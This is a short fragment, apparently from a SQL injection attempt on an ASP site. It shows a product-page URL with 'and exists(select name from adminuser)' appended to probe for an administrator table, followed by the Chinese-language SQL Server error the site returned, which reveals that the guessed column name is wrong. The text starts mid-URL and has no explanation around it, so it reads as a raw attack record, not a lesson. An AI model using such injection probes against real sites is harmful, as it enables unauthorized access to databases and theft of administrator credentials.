 cn/detail asp?productid=392 and exists(select name from adminuser)
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]列名 'name' 无效。
/detail.asp, 行 22